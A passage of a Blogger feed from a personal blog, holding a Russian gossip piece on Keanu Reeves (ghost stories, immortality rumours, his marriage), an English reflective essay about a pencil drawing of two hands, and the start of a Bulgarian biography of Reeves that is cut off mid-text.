margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 